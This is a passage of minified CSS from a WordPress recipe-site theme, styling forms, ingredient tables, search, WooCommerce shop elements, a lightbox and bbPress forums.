rgba(0,0,0,0.1);margin-bottom:20px;padding-bottom:10px;margin-top:0px;font-size:20px;color:rgba(0,0,0,0.3);}div.wpcf7 form{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;text-transform:uppercase;}div.wpcf7 form input[type="text"],div.wpcf7 form input[type="email"],div.wpcf7 form input[type="password"],div.wpcf7 form textarea{padding:7px 10px;border:1px solid #111;border-radius:6px;margin-top:5px;display:block;width:100%;}div.wpcf7 .wpcf7-submit{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;text-transform:uppercase;vertical-align:middle;color:#fff;background-color:#2abe96;text-shadow:2px 2px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 5px 0px 0px #219475;box-shadow:0px 5px 0px 0px #219475;border:1px solid #2abe96;padding:8px 25px;font-size:22px;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.single-ingredients{background-color:#faf5f1;padding:40px 60px;margin-bottom:40px;border-radius:6px;}.single-ingredients h3{font-size:34px;padding-bottom:30px;margin-bottom:10px;border-bottom:1px dashed rgba(0,0,0,0.1);}.single-ingredients h3 i{margin-right:25px;font-size:30px;}.single-ingredients table.ingredients-table{width:100%;}.single-ingredients table.ingredients-table td{border-bottom:1px solid #efe0d3;padding:10px 20px;font-size:20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.single-ingredients table.ingredients-table td.ingredient-action{cursor:pointer;width:40px;padding:10px 5px;text-align:center;border-right:1px solid #efe0d3;}.single-ingredients table.ingredients-table td.ingredient-action .ingredient-mark-icon{font-size:16px;}.single-ingredients table.ingredients-table td.ingredient-action .ingredient-mark-icon{color:rgba(0,0,0,0.4);}.single-ingredients table.ingredients-table td .ingredient-heading{font-size:18px;padding-top:30px;text-transform:uppercase;color:rgba(0,0,0,0.5);}.single-ingredients table.ingredients-table td .ingredient-name a{color:rgba(0,0,0,0.8);border-bottom:1px dotted rgba(0,0,0,0.8);}.single-ingredients table.ingredients-table td .ingredient-name a:hover{border-bottom:1px solid #111;}.single-ingredients table.ingredients-table td .ingredient-info-popup{display:none;position:absolute;bottom:20px;left:20px;z-index:999;}.single-ingredients table.ingredients-table td .ingredient-info-icon{margin-left:5px;color:#836a57;font-size:16px;position:relative;}.single-ingredients table.ingredients-table td .ingredient-info-icon:hover .ingredient-info-popup{display:block;width:300px;background-color:#000;color:#fff;padding:10px 15px;font-size:18px;}.single-ingredients table.ingredients-table tr.ingredient-off .ingredient-amount,.single-ingredients table.ingredients-table tr.ingredient-off .ingredient-name{text-decoration:line-through;}.single-ingredients table.ingredients-table tr.ingredient-off td .ingredient-mark-icon{color:rgba(111,150,44,0.8);}.ingredients-search-box-w{background-color:#fff;padding:50px;border-bottom:1px solid rgba(0,0,0,0.1);}.ingredients-search-box-w .ingredients-search-box-i{background-color:#f8f8f8;background-position:0 0;background-repeat:repeat;padding:60px 50px 100px 50px;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.ingredients-search-box-w .ingredients-search-box-i .box-heading{-webkit-transition:all 0.5s ease;transition:all 0.5s ease;margin-bottom:30px;color:#5a92ac;font-size:50px;color:#d6d6d6;text-transform:uppercase;text-align:center;}.ingredients-search-box-w .ingredients-search-box-i .box-heading span{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:5px;display:inline-block;}.ingredients-search-box-w .ingredients-search-box-i .ingredient-search-btn-w{position:absolute;top:15px;right:20px;}.ingredients-search-box-w .ingredients-search-box-i .ingredient-search-btn-w .ingredient-loading-icon-w{position:absolute;left:-30px;top:20px;-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.ingredients-search-box-w .ingredients-search-box-i .trigger-ingredient-search{background-color:#f96760;color:#fff;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;padding:10px 20px;border:1px solid #d24039;}.ingredients-search-box-w .ingredients-search-box-i .trigger-ingredient-search:hover{cursor:pointer;border-color:#000;background-color:#000;}.ingredients-search-box-w .ingredients-search-box-i .ingredient-search-icon{position:absolute;top:25px;left:30px;font-size:30px;color:rgba(0,0,0,0.8);z-index:999;}.ingredients-search-box-w .ingredients-search-box-i .ingredients-select-box-w{position:relative;}.ingredients-search-box-w .ingredients-search-box-i .ingredients-select-box-w select{display:none;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-choices{background-color:#fff;background-image:none;border:1px solid #111;padding:20px 30px 20px 80px;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-choices li.search-field input[type="text"]{font-size:28px;height:42px;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-choices li.search-choice{background-image:none;border:1px solid #111;padding:9px 40px 6px 15px;height:36px;color:#111;margin:5px 10px 5px 0px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;background-color:transparent;border-radius:0px;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{top:13px;right:8px;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-drop{border:1px solid #111;border-top:none;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-drop .chosen-results li{padding:14px 20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;border-bottom:1px solid #e2eef4;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-drop .chosen-results li.result-selected{color:#a9bbc8;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-drop .chosen-results li.active-result{color:rgba(0,0,0,0.8);}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi .chosen-drop .chosen-results li.highlighted{background-image:none;background-color:#2687cb;color:#fff;}.ingredients-search-box-w .ingredients-search-box-i .chosen-container.chosen-container-multi.chosen-container-active .chosen-choices{-webkit-box-shadow:none;box-shadow:none;border-color:#111;}.ingredients-search-box-w.search-in-progress .ingredient-search-btn-w .ingredient-loading-icon-w{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);}.ingredients-search-box-w.compacted .ingredients-search-box-i{background-color:transparent;padding:0px;}.ingredients-search-box-w.compacted .ingredients-search-box-i .box-heading{font-size:30px;margin-top:0px;}.ingredient-serves-label{display:inline-block;margin-right:10px;font-size:13px;}.ingredient-serves{text-align:center;padding-bottom:8px;padding-top:8px;margin-bottom:20px;border-radius:8px;background-color:#efe4db;border:1px solid #e0c6b1;}.servings-adjuster-control{display:inline-block;}.servings-adjuster-control .ingredient-serves-decr,.servings-adjuster-control .ingredient-serves-incr{font-size:16px;color:#c98a66;padding:0px 5px;cursor:pointer;}.servings-adjuster-control .ingredient-serves-decr:hover,.servings-adjuster-control .ingredient-serves-incr:hover{color:#000;}.servings-adjuster-control input{width:40px;border:1px solid #e0c6b0;box-shadow:none;border-radius:6px;text-align:center;font-family:'Droid Serif', serif;font-weight:400;font-size:14px;padding:4px 10px;}.servings-adjuster-control input,.servings-adjuster-control .ingredient-serves-decr,.servings-adjuster-control .ingredient-serves-incr{display:inline-block;vertical-align:middle;}.woocommerce .woocommerce-pagination{border-top:1px dashed rgba(0,0,0,0.1);padding:15px;margin-top:30px;text-align:center;}.woocommerce .woocommerce-pagination:before,.woocommerce .woocommerce-pagination:after{content:" ";display:table;}.woocommerce .woocommerce-pagination:after{clear:both;}.woocommerce .woocommerce-pagination ul.page-numbers{border:none;}.woocommerce .woocommerce-pagination li{margin:0px 7px !important;border:none !important;}.woocommerce .woocommerce-pagination li span,.woocommerce .woocommerce-pagination li a{background-color:transparent !important;padding:3px 5px !important;font-size:20px !important;}.woocommerce .woocommerce-pagination a{margin:0px 10px;display:inline-block;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;text-transform:uppercase;border-bottom:2px solid transparent;}.woocommerce .woocommerce-pagination a:hover{background-color:transparent !important;color:rgba(0,0,0,0.8) !important;border-bottom:2px solid rgba(0,0,0,0.8);}.woocommerce .woocommerce-pagination .archive-pagination-prev{float:left;}.woocommerce .woocommerce-pagination .archive-pagination-prev a:before{margin-right:10px;content:"\f053";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(0,0,0,0.8);font-size:14px;}.woocommerce .woocommerce-pagination .archive-pagination-next{float:right;}.woocommerce .woocommerce-pagination .archive-pagination-next a:after{margin-left:10px;content:"\f054";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(0,0,0,0.8);font-size:14px;}.woocommerce .star-rating{color:#f6bf2a;}.woocommerce ul.products li.product span.price{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;line-height:1.4;color:rgba(0,0,0,0.9);}.woocommerce ul.products li.product span.price del{display:inline-block;}.woocommerce ul.products li.product span.price ins{display:inline-block;margin-left:5px;}.woocommerce ul.products li.product a img{border-radius:6px;}.woocommerce ul.products li.product h3{font-size:24px;}.woocommerce .woocommerce-ordering + ul.products{border-top:1px dashed rgba(0,0,0,0.2);margin-top:20px;padding-top:20px;}.woocommerce a.add_to_cart_button,.woocommerce a.added_to_cart,.woocommerce button.button.alt{background-color:#fff;color:rgba(0,0,0,0.8);border-radius:0px;display:inline-block;padding:3px 10px;border:2px solid rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;line-height:1.4;margin-bottom:5px;}.woocommerce a.add_to_cart_button:hover,.woocommerce a.added_to_cart:hover,.woocommerce button.button.alt:hover{background-color:transparent;color:rgba(0,0,0,0.8);}.woocommerce a.add_to_cart_button:after,.woocommerce a.added_to_cart:after,.woocommerce button.button.alt:after{top:3px !important;right:12px !important;}.woocommerce div.product form.cart .single_add_to_cart_button.button.alt{font-size:22px;padding:10px 20px;}.woocommerce div.product form.cart div.quantity{margin-right:0px;}.woocommerce div.product form.cart div.quantity input{text-align:center !important;border:2px solid rgba(0,0,0,0.8);border-right:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;line-height:1.4;padding:10px 20px;}.woocommerce div.product .woocommerce-tabs{margin-bottom:40px;border-bottom:1px solid #d3ced2;}.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:transparent;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:12px 20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;color:rgba(0,0,0,0.9);}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:rgba(0,0,0,0.9);}.woocommerce div.product .woocommerce-tabs ul.tabs li:before{left:-5px;right:auto;-webkit-box-shadow:none;box-shadow:none;}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{right:-5px;left:auto;-webkit-box-shadow:none;box-shadow:none;}.woocommerce div.product .woocommerce-tabs .panel{padding:0px 20px;}.woocommerce div.product .woocommerce-tabs .panel h2{font-size:24px;}.woocommerce #review_form_wrapper #respond .comment-form-author label{margin-bottom:5px;}.woocommerce #review_form_wrapper #respond .comment-form-email{float:right !important;}.woocommerce #review_form_wrapper #respond .comment-form-email label{margin-bottom:5px;}.woocommerce #review_form_wrapper #respond .comment-form-rating{clear:left;}.woocommerce #review_form_wrapper #respond .comment-form-rating label{margin-bottom:10px;}.woocommerce #review_form_wrapper #respond .comment-form-comment label{margin-bottom:5px;}.os-parallax{position:fixed;top:0px;left:0px;right:0px;bottom:0px;z-index:-1;}.os-parallax img{width:100%;height:auto;}.osetin-lightbox-trigger,.osetin-lightbox-trigger-native,.osetin-lightbox-trigger-step-images{cursor:zoom-in !important;}.os-lightbox{background-color:rgba(0,0,0,0.9);position:fixed;top:0px;right:0px;left:0px;bottom:0px;z-index:9999;}.os-lightbox .lightbox-caption{background-color:rgba(0,0,0,0.8);padding:5px 10px;border-radius:4px;color:#fff;font-size:12px;font-weight:700;position:absolute;top:20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);}.os-lightbox .lightbox-caption.hidden{display:none;}.os-lightbox .os-lb-active-image{position:absolute;top:0px;right:0px;left:0px;bottom:0px;-webkit-background-size:contain;background-size:contain;z-index:9998;background-position:center center;background-repeat:no-repeat;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.os-lightbox .os-lb-loader{position:absolute;z-index:9997;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:32px;height:32px;background-image:url('https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/ajax-loaders/loader-circle.gif');background-position:center center;background-repeat:no-repeat;}.os-lightbox.has-thumbnails .os-lb-active-image{top:10px;bottom:120px;}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-active-image{bottom:10px;}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-thumbnails-w{-webkit-transform:translateY(110px);-moz-transform:translateY(110px);-ms-transform:translateY(110px);-o-transform:translateY(110px);}.os-lightbox.has-thumbnails.hide-thumbnails .os-lb-toggle-thumbnails-btn{-webkit-transform:translate(-50%,110px);-moz-transform:translate(-50%,110px);-ms-transform:translate(-50%,110px);-o-transform:translate(-50%,110px);}.os-lb-thumbnails-w{position:absolute;right:0px;left:0px;bottom:0px;z-index:9998;overflow:hidden;height:110px;padding-bottom:10px;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.os-lb-thumbnails-w .os-lb-thumbnails-i{margin:0px auto;position:relative;}.os-lb-thumbnails-w .os-lb-thumbnails-i:before,.os-lb-thumbnails-w .os-lb-thumbnails-i:after{content:" ";display:table;}.os-lb-thumbnails-w .os-lb-thumbnails-i:after{clear:both;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger{float:left;margin:0px 5px;cursor:pointer;position:relative;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger .thumbnail-item-bg{width:110px;height:100px;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger .thumbnail-fader{position:absolute;top:0px;right:0px;left:0px;bottom:0px;background-color:rgba(0,0,0,0.4);-webkit-transition:all 0.3s linear;transition:all 0.3s linear;}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger.active .thumbnail-fader,.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger:hover .thumbnail-fader{background-color:rgba(0,0,0,0);}.os-lb-thumbnails-w .os-lb-thumbnails-i .os-lb-thumbnail-trigger.active .thumbnail-fader{-webkit-box-shadow:inset 0px 0px 0px 5px #fff;box-shadow:inset 0px 0px 0px 5px #fff;}.os-lb-close-btn{display:inline-block;cursor:pointer;z-index:9999;position:absolute;right:50px;top:30px;color:rgba(255,255,255,0.8);font-size:40px;text-align:center;}.os-lb-close-btn i{vertical-align:middle;display:inline-block;text-shadow:1px 1px 3px rgba(0,0,0,0.7);-webkit-transition:all 0.6s ease;transition:all 0.6s ease;}.os-lb-close-btn:hover{color:#fff;}.os-lb-close-btn:hover i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);}.os-lb-controls .os-lb-close-btn,.os-lb-controls .os-lb-navigation-next,.os-lb-controls .os-lb-navigation-prev,.os-lb-controls .os-lb-toggle-thumbnails-btn,.os-lb-controls .os-lb-close-btn{display:inline-block;cursor:pointer;z-index:9999;position:absolute;color:rgba(255,255,255,0.8);font-size:40px;}.os-lb-controls .os-lb-close-btn i,.os-lb-controls .os-lb-navigation-next i,.os-lb-controls .os-lb-navigation-prev i,.os-lb-controls .os-lb-toggle-thumbnails-btn i,.os-lb-controls .os-lb-close-btn i{text-shadow:1px 1px 3px rgba(0,0,0,0.7);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.os-lb-controls .os-lb-close-btn:hover,.os-lb-controls .os-lb-navigation-next:hover,.os-lb-controls .os-lb-navigation-prev:hover,.os-lb-controls .os-lb-toggle-thumbnails-btn:hover,.os-lb-controls .os-lb-close-btn:hover{color:#fff;}.os-lb-controls .os-lb-navigation-next{right:50px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.os-lb-controls .os-lb-navigation-prev{left:50px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.os-lb-controls .os-lb-toggle-thumbnails-btn{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:140px;}.category-tiles.columns-3:before,.category-tiles.columns-3:after{content:" ";display:table;}.category-tiles.columns-3:after{clear:both;}.category-tiles.columns-3 .category-tile{width:32%;float:left;height:300px;position:relative;margin-right:2%;margin-bottom:2%;overflow:hidden;}.category-tiles.columns-3 .category-tile .category-recipes-count{position:absolute;top:15px;right:15px;background-color:rgba(0,0,0,0.6);color:#fff;font-size:12px;padding:5px;z-index:3;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.category-tiles.columns-3 .category-tile .category-fader{position:absolute;z-index:1;top:0px;bottom:0px;left:0px;right:0px;background-color:rgba(0,0,0,0.2);background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.2) 60%,rgba(0,0,0,0.8));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.2) 60%,rgba(0,0,0,0.8));background-repeat:no-repeat;-webkit-transition:all 0.7s ease;transition:all 0.7s ease;}.category-tiles.columns-3 .category-tile h3{-webkit-transition:all 0.7s ease;transition:all 0.7s ease;z-index:2;position:absolute;color:#fff;display:inline-block;border-bottom:1px solid rgba(255,255,255,0.5);padding-bottom:5px;margin:0px;bottom:40px;left:40px;right:40px;font-size:44px;}.category-tiles.columns-3 .category-tile:nth-child(3n + 3){margin-right:0px;}.category-tiles.columns-3 .category-tile:nth-child(3n + 4){clear:left;}.category-tiles.columns-3 .category-tile:hover h3{-webkit-transform:translateY(200%);-moz-transform:translateY(200%);-ms-transform:translateY(200%);-o-transform:translateY(200%);}.category-tiles.columns-3 .category-tile:hover .category-fader{opacity:0;}.category-tiles.columns-3 .category-tile:hover .category-recipes-count{-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);-o-transform:translateY(-50px);}.list-of-users .user-item{padding:30px;margin-bottom:50px;border-radius:6px;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:1px 1px 4px 0px rgba(0,0,0,0.05);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.05);}.list-of-users .user-item .user-item-data:before,.list-of-users .user-item .user-item-data:after{content:" ";display:table;}.list-of-users .user-item .user-item-data:after{clear:both;}.list-of-users .user-item .user-item-avatar{float:left;width:15%;padding-bottom:30px;}.list-of-users .user-item .user-item-avatar img{border-radius:50%;max-width:100%;height:auto;}.list-of-users .user-item .user-item-description-w{float:right;width:80%;padding-bottom:30px;}.list-of-users .user-item .user-item-description-w .user-item-name{margin-top:0px;display:inline-block;border-bottom:2px solid rgba(0,0,0,0.9);padding-bottom:5px;}.list-of-users .user-item .user-item-description-w .user-item-name a{color:rgba(0,0,0,0.9);}.list-of-users .user-item .user-item-description-w .user-item-description{margin-top:10px;}.list-of-users .user-item .user-item-description-w .user-item-social{padding-top:10px;}.list-of-users .user-item .user-item-description-w .user-item-social a{display:inline-block;margin-right:5px;font-size:25px;}.list-of-users .user-item .user-item-recent-posts .user-item-recent-posts-header{padding-left:20px;color:rgba(0,0,0,0.6);text-transform:uppercase;border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:10px;}.list-of-users .user-item .user-item-recent-posts:before,.list-of-users .user-item .user-item-recent-posts:after{content:" ";display:table;}.list-of-users .user-item .user-item-recent-posts:after{clear:both;}.list-of-users .user-item .user-item-recent-posts .user-item-recent-post{float:left;width:31%;margin:1%;padding:0px 10px;border-right:1px solid rgba(0,0,0,0.1);display:table;table-layout:fixed;}.list-of-users .user-item .user-item-recent-posts .user-item-recent-post .user-item-recent-post-img{display:table-cell;width:30%;}.list-of-users .user-item .user-item-recent-posts .user-item-recent-post .user-item-recent-post-img img{border-radius:6px;max-width:100%;height:auto;}.list-of-users .user-item .user-item-recent-posts .user-item-recent-post .user-item-recent-post-title{width:70%;margin:0px;display:table-cell;vertical-align:middle;padding-left:20px;}#bbpress-forums .bbp-breadcrumb{display:none;}#bbpress-forums .bbp-pagination{margin-bottom:25px;}#bbpress-forums .bbp-pagination .bbp-pagination-count{text-transform:uppercase;font-size:11px;color:rgba(0,0,0,0.4);}#bbpress-forums .bbp-topic-tags a{display:inline-block;padding:3px 2px;background-color:transparent;border-bottom:1px solid #111;color:rgba(0,0,0,0.8);font-size:12px;line-height:12px;}#bbpress-forums .bbp-topic-tags a:hover{border-color:#000;}#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header{background-color:transparent;border:none;border-bottom:1px dashed rgba(0,0,0,0.5);border-top:1px solid rgba(0,0,0,0.5);padding:10px 15px;}#bbpress-forums span.bbp-admin-links a{color:#2a88c5;}#bbpress-forums div.bbp-search-form{float:none;margin-bottom:20px;}#bbpress-forums div.bbp-search-form #bbp-search-form{position:relative;}#bbpress-forums div.bbp-search-form #bbp-search-form #bbp_search{padding:12px 15px;display:block;width:100%;float:none;border:1px solid rgba(0,0,0,0.5);background-color:transparent;font-size:17.6px;border-radius:2px;}#bbpress-forums div.bbp-search-form #bbp-search-form #bbp_search:focus{outline:none;}#bbpress-forums div.bbp-search-form #bbp-search-form .button{position:absolute;right:9px;top:9px;display:block;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;text-transform:uppercase;vertical-align:middle;color:#fff;background-color:#2abe96;text-shadow:2px 2px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 5px 0px 0px #219475;box-shadow:0px 5px 0px 0px #219475;border:1px solid #2abe96;padding:6px 20px;font-size:19px;text-shadow:1px 1px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 3px 0px 0px #219475;box-shadow:0px 3px 0px 0px #219475;padding:3px 15px;font-size:16px;border-radius:2px;}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-left:150px;padding:15px 15px 15px 0px;}#bbpress-forums div.bbp-forum-content #subscription-toggle,#bbpress-forums div.bbp-forum-content #favorite-toggle,#bbpress-forums div.bbp-topic-content #subscription-toggle,#bbpress-forums div.bbp-topic-content #favorite-toggle,#bbpress-forums div.bbp-reply-content #subscription-toggle,#bbpress-forums div.bbp-reply-content #favorite-toggle{font-size:0px;display:inline-block;}#bbpress-forums div.bbp-forum-content #subscription-toggle span,#bbpress-forums div.bbp-forum-content #subscription-toggle a,#bbpress-forums div.bbp-forum-content #favorite-toggle span,#bbpress-forums div.bbp-forum-content #favorite-toggle a,#bbpress-forums div.bbp-topic-content #subscription-toggle span,#bbpress-forums div.bbp-topic-content #subscription-toggle a,#bbpress-forums div.bbp-topic-content #favorite-toggle span,#bbpress-forums div.bbp-topic-content #favorite-toggle a,#bbpress-forums div.bbp-reply-content #subscription-toggle span,#bbpress-forums div.bbp-reply-content #subscription-toggle a,#bbpress-forums div.bbp-reply-content #favorite-toggle span,#bbpress-forums div.bbp-reply-content #favorite-toggle a{font-size:16px;display:inline-block;vertical-align:middle;}#bbpress-forums div.bbp-forum-content #subscription-toggle .subscription-toggle,#bbpress-forums div.bbp-forum-content #favorite-toggle .subscription-toggle,#bbpress-forums div.bbp-topic-content #subscription-toggle .subscription-toggle,#bbpress-forums div.bbp-topic-content #favorite-toggle .subscription-toggle,#bbpress-forums div.bbp-reply-content #subscription-toggle .subscription-toggle,#bbpress-forums div.bbp-reply-content #favorite-toggle .subscription-toggle{margin-left:15px;padding-left:15px;border-left:1px solid rgba(0,0,0,0.4);}#bbpress-forums .bbp-row-actions #favorite-toggle span.is-favorite a,#bbpress-forums .bbp-row-actions #favorite-toggle span.is-favorite a:hover,#bbpress-forums .bbp-row-actions #favorite-toggle a,#bbpress-forums .bbp-row-actions #favorite-toggle a:hover,#bbpress-forums .bbp-row-actions #subscription-toggle span.is-subscribed a,#bbpress-forums .bbp-row-actions #subscription-toggle span.is-subscribed a:hover,#bbpress-forums .bbp-row-actions #subscription-toggle a,#bbpress-forums .bbp-row-actions #subscription-toggle a:hover{border-color:transparent;background-color:transparent;color:#111;}#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{border-radius:50%;}#bbpress-forums div.bbp-forum-author .bbp-author-name,#bbpress-forums div.bbp-topic-author .bbp-author-name,#bbpress-forums div.bbp-reply-author .bbp-author-name{color:rgba(0,0,0,0.8);border-bottom:1px dashed rgba(0,0,0,0.3);padding-bottom:3px;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{background-color:#fbf6db;color:#605a38;font-size:9px;padding:3px 6px;display:inline-block;border-radius:4px;font-style:normal;text-transform:uppercase;}#bbpress-forums div.bbp-forum-author .bbp-author-ip,#bbpress-forums div.bbp-topic-author .bbp-author-ip,#bbpress-forums div.bbp-reply-author .bbp-author-ip{background-color:#eee;font-weight:400;font-size:9px;padding:3px 6px;color:#333;}#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{width:100%;border:none;}#bbpress-forums ul.bbp-forums li.bbp-header,#bbpress-forums ul.bbp-forums li.bbp-footer,#bbpress-forums ul.bbp-lead-topic li.bbp-header,#bbpress-forums ul.bbp-lead-topic li.bbp-footer,#bbpress-forums ul.bbp-topics li.bbp-header,#bbpress-forums ul.bbp-topics li.bbp-footer,#bbpress-forums ul.bbp-forums li.bbp-header,#bbpress-forums ul.bbp-forums li.bbp-footer,#bbpress-forums ul.bbp-replies li.bbp-header,#bbpress-forums ul.bbp-replies li.bbp-footer,#bbpress-forums ul.bbp-search-results li.bbp-header,#bbpress-forums ul.bbp-search-results li.bbp-footer{padding:15px;background-color:transparent;border-top:1px solid rgba(0,0,0,0.5);border-bottom:1px solid rgba(0,0,0,0.5);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;text-transform:uppercase;}#bbpress-forums ul.bbp-forums li.bbp-body,#bbpress-forums ul.bbp-lead-topic li.bbp-body,#bbpress-forums ul.bbp-topics li.bbp-body,#bbpress-forums ul.bbp-forums li.bbp-body,#bbpress-forums ul.bbp-replies li.bbp-body,#bbpress-forums ul.bbp-search-results li.bbp-body{padding:0px;}#bbpress-forums ul.bbp-forums li.bbp-body ul.forum,#bbpress-forums ul.bbp-forums li.bbp-body ul.topic,#bbpress-forums ul.bbp-lead-topic li.bbp-body ul.forum,#bbpress-forums ul.bbp-lead-topic li.bbp-body ul.topic,#bbpress-forums ul.bbp-topics li.bbp-body ul.forum,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum,#bbpress-forums ul.bbp-forums li.bbp-body ul.topic,#bbpress-forums ul.bbp-replies li.bbp-body ul.forum,#bbpress-forums ul.bbp-replies li.bbp-body ul.topic,#bbpress-forums ul.bbp-search-results li.bbp-body ul.forum,#bbpress-forums ul.bbp-search-results li.bbp-body ul.topic{padding:30px 25px;border-top:1px solid rgba(0,0,0,0.2);}#bbpress-forums ul.bbp-forums li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-forums li.bbp-body ul.topic:first-child,#bbpress-forums ul.bbp-lead-topic li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-lead-topic li.bbp-body ul.topic:first-child,#bbpress-forums ul.bbp-topics li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic:first-child,#bbpress-forums ul.bbp-forums li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-forums li.bbp-body ul.topic:first-child,#bbpress-forums ul.bbp-replies li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-replies li.bbp-body ul.topic:first-child,#bbpress-forums ul.bbp-search-results li.bbp-body ul.forum:first-child,#bbpress-forums ul.bbp-search-results li.bbp-body ul.topic:first-child{border-top-color:transparent;}#bbpress-forums ul.bbp-forums li.bbp-body ul.topic .bbp-topic-title .bbp-topic-permalink,#bbpress-forums ul.bbp-lead-topic li.bbp-body ul.topic .bbp-topic-title .bbp-topic-permalink,#bbpress-forums ul.bbp-topics li.bbp-body ul.topic .bbp-topic-title .bbp-topic-permalink,#bbpress-forums ul.bbp-forums li.bbp-body ul.topic .bbp-topic-title .bbp-topic-permalink,#bbpress-forums ul.bbp-replies li.bbp-body ul.topic .bbp-topic-title 